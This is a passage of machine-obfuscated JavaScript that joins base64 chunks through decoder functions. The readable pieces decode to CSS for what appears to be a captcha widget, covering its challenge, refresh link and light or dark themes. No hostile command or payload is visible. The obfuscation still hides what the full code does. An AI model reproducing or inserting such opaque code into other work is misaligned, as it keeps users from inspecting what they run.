fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x